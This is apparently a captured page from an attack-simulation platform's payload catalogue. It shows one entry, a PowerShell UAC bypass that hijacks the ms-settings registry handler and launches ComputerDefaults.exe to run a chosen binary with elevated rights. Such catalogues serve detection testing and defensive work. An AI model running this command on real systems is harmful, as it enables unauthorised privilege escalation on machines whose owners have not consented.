 Search the platform...
Components / Payloads
Search these results...
Add filter
TYPE
NAME
PLATFORMS
COMMAND
Bypass UAC using ComputerDefau...
Selected payload
BYPASS UAC USING COMPUTERDEFAULTS (POWERSHELL)
Version
1
1
2
to bypass User Account Control using ComputerDefaults.exe on Windows 10. Upon execution, an
prompt should open.
Platforms
Attack patterns
-
Architecture
All architectures
External ID
c5abae56-d3a4-484e-b557-8632ed83a854
Tags
No tag
Command executor
powershell
Attack command
New-Item "HKCU:\software\classes\ms-settings\shell\open\command" -Force
New-ItemProperty "HKCU:\software\classes\ms-settings\shell\open\command" -Name "DelegateExecute"
-Value "" -Force
Set-ItemProperty "HKCU:\software\classes\ms-settings\shell\open\command" -Name "(default)" -Value
"#{executable_binary}" -Force
Start-Process "C:\Windows\System32\ComputerDefaults.exe"